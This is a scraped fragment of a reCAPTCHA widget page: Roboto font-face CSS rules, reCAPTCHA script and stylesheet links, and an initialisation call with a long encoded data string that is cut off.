  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3IWFizZudFdzj6Tkx5_89w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3IWFizZudFdzj6Tkx5_89w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3IWFizZudFdzj6Tkx5_89w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5ZuMhVYLMKpDhTChsObwqDDt0rCvxQBcH8IBcKyUMO2wrDDnzhWTXfCqMOrIMO/QE5VCxt9w4LCk1QDGXQYw47DmMOCw4dbwpzDv2QQez0Rw73DhysGwrHDlcO0w4wIw6UuMHDCmcOia8OGw5kiOMKiw4t8cSHDlMOHYcOtdsOXYxnCuEfCngrDjE/CpMKqIcK8M8OBKF/DpTDDgTDDkcOOwqTCvsKDw7AvfcO9w75+HB/DoHHConvCgmXDgRU6TFvDkcOCw7LDo8KNwpHCvXNqRlfCnkNzacKEw6bCocKUwpLCvAnDqzwfWEcyN31aXEnDjm3CvcKZwpLChMK2FsOawovDmcOFdWvDunLDh0nDqcOIKsONworDusKyw5/[base64]/M1LCoEhxf8OMYk5UcsKXwprDtCDCphQCw55rwrfDg8Kjwrk2TsKTw7Nqw79WEwQEw615PHI+w4zDtgHDqMO+CsOXIcOVH2MRXxBlwqzCqsOzwrRSZ8OkwqIBw5kJw7HCk8OjCCdJPkDCn8Omw6XCkUzDpsOAUMK9NsO+QRLClMK1f8OXP8K/WQrDgwQ7eW3ChMOaO8KYw5fDgsK2FcOyw5QAw6AmwqTDgyRFfw/Dh0XCqjJ0EsOkecKqUcOOP8K7PsK+wrsRw4bDiybCt8OqXsOFwobCmW3CgcOCw7gQcmgkw5k/[base64]/CjWxhw5DCoXnDhmnCgMOhMMOpb0QmA37Dn8Kuw5U/Cy3ChMOlwqPDuMKfw5ovPcKPwoNGasKgKsOSZMOew77Du8KVB2rCvh14DVgmwok/ZcOtSjhRV8OowozCg8OYwrxjNsOuw4nDlCUBwrHDpsO1w6/DjcK3wrl4w6zCiVrDlynCpcKawqfCvsO4wpnCosO9wpDCm8KXVX4BJMKPw4hIwpUkV2fCt2zCocKUwprDhsOXPMK5wp3CncOXOGY1QywCTMKxfMOqw4bDjVPCmgEDwpjCm8KHw5DDjxjDpVHDugrCsnTCqnYVw7AMwqUTw55jwqPCgB46w7N9w6rCi8OOKsK/[base64]/Dh08hw6RSwoZ1wovCjMK/woLCnSgmwp3DpRw0RcKjFDsMQ8OhK2BNwro0w7QQFDPDs3fCqcK1woBZwqjDt8KDw7xuw5lHw4RGwpfCnMO+VcOPKylvFwzCu8Kqwoc7wrnDssK9woYQaDNzDGMKw45RfsO0w7A3WMK8Ry98wqjCr8Ojwp/DglJ7w6Inw4HClBzDnAJrbsKKw5fDnsOGwphuPlLDinfCg8K+wpJjw7kiw400w51iw48tYSvCngNGZBtSM8KYYELDisO1CXbConE7J2xgw6I/wpLCoAUdwqgWNT3Csw1Bw6fDhDdKw4XDikPDoxsDZMOLw5jDul0XwrHDqzVtw4ZDf8K/[base64]/DriTCtCcLw5MOXsOsCQrDqcKaw57CksOSC8K/[base64]/DiwvCp8OoL3BadX8ewq7DrG7DpVTCj0vDmMOTMMKHC8KuwqnCjcOdOhpCwqXCusOAEQ5Mw6vDrMO/wr/DjcOAXcKNU2pew40bwokQwq/[base64]/[base64]/ClRLDlMKzTcOMYRXCocK4wp4Qw6drw7bDqUg/w6rCiEjCk8Oxwq5CCURiw4p/[base64]/[base64]/CuxdHf8ONwrzDpjvDj8OKOsO/XcOxwpwTwoFhGicfw5/Ch33Cl8OdPsOww4p1w5sdOcOxwr1ywpjCiT1QEgUTAEZew5VzWsKRw40vw5HDgsOow7Y9w5nDo0PDk8ORw5rDuzbDiXYNw5d6cVnDhUYfw7HDhkPDnyHCkMOvw5/CssK0McKywppnwqA0eUN9Y0lkw4Qaw7jDqmLCk8ODwoDCvsOmwrrDksOCKFF6BWFGBR0kXkXDhsOSwpwDw6MIOMKXdsKVw5/CqcOAMMOFwp3Ct24mI8OOL3/Cr19/w6DDrTnDqH8jYsKrw51Iw6nDvUVnK0LDkcKKw7lGU8OYwqvCosObbMOpw6cAVR/DrlDDrT4xw5LCrAoXV8KbLlbDjy19w5lAcsKjHcKqacKOXBkjwrArw5Byw6oqw4Exw5/Dkj4aSHN/EsK5w6xqGsOUwoLDv8OcHMKCw4LDj1RfJcOKQsKnXVTCjj5dwoJ+wqnDo1pcETpuw73DpFw6w6AoBsONB8OMIwo3ExViwoHCh3BPwrPCuBXCvmrDtcKbfnnCnXMCHcOLw5xNw54YIsKiOmM9YsOtQMKtw6Rqw7c/[base64]/I8KMwrvChcKKM8OINUXClMK3wpEKw57Cp8OIw77CjW/Dh050wpobw5tgw43DgcKXw7DDpsODDMO4OMO6w78TworDqMKSw5gMw6LCiHhGOMOISMOMd1jDqsKwTnrDicOZw5EJw7pBw6EOPMO1UsKYw44uw7XCqizDscKPwonDlcObFWlDwpABXMKecsKpdcKsUcOOYArCghs8wpPDnMOYwrPCok51R8K/VWM1Q8OTw5ZNwppmGWvDuSd5w6xVw53CtMKRwqoRCcO+w7jCqcOQKmfCtMKAw4EXwpxbw4MfHsKHw4xrw4FfMx7DqT7Ct8Kbw7YFwoRlwp/Cu8O8eMKcdx3CpcOaBMORC1zCuMKeKR/Dvl5+YgbDthvDvQ0OW8KHJsK4wqXDtMKbX8Kpw6Abw4EfQEk0woUzw7DCtcOxWsKvw40/w6wdM8KTwpPCr8OFwpspGcKgw4p5wpnCvW3CpMOVw6DCnsKtw6BiMsKOe8ODwqnDrjXDnsKqwokQMRASUVvCt8KvYmoyBsKqcEXCuMOtwrbDmiMrw67CnGjCtkfDhzwPE8OWwrLCkXVxw5TCtC1Mw4LCjUDCkMKsDF81wrzCi8Kjw7/DswnCucOCIsOwel05KhEDUsOcwqfCk3NiYUTDhMOUw4HCscKodcKtwqEDZSDDq8KAZXFHw67Cq8OBwpgpw4YKwp7CjsK9QEwVVsOIGcOew7vCk8O/YMK/[base64]/YsKsBwJrw7IzfcOeICQdX2V+wrXCicKMw4zDsVJxUcKxwrhtGBfDtUUNB8OkbMKRwoFGwrh7w6pOwp7CqsKPIsObesKTwqrCuGvDuGYCwpbChsK0LcOpFcObe8O2EsO5IsKZGcO/fHMBasKjIlg3Nl1swqdCDcKGw4zCm8OUw4HClVLDgW/DlcODX8ObU21nw5QdHTApXMKqw41WQMOYwpPDrsOpa2Z7QsKxwpPCvBxbwrTDgx/CoSl5w7d5Dn8Qw6LDtGpycWLCvW9cw5XCs27Cq10Dw75CFsOQw6HDhzvDksKcw6QMwqnCjGZ5wpJFe8OWeMKFbMKZR1XDrg9SFXJoGsO/KBhpw4XDgUHCgMOlw5vCtcKZXS0Ww5Jaw4dRfVohw6zDgHLCjsKOKHbClgrCjEnCusOBAnEFSm8Bwq/CpcOuOMKZwofClcKkDcK6YsOiaznCs8OrHAPCuMOSFVpsw78zeCgQwp9KwpNACMKqwpYMw6LCj8OXwroZHE/CtnwwCzTDkgTDosKvw6bDhcOQasOKw63Ds1pjw59PY8KgwpN3ZVXCp8KERMKCwo4gwqV8fHElG8OLw57Dp8OBM8OkeMO1wpjDqwMkw6rDo